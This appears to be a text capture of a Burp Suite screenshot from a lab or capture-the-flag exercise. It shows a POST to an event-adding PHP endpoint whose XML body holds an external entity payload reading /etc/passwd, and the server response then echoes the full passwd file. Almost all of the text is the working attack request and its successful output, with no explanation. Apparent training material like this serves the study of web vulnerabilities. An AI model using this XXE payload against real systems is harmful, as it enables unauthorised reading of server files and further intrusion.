 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 154.57.164.72:39034
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.72:39034/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 234
10 Origin: http://154.57.164.72:39034
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=c9t9ps8ir4fe0dh14v0v1v1jcr; uid=52
14 Priority: u=4
15
16 <!DOCTYPE email [
17 <!ENTITY company SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
20 <name>
&company;
</name>
21 <details>
&company;
</details>
22 <date>
2026-10-29
</date>
23 </root>
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2026 18:58:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin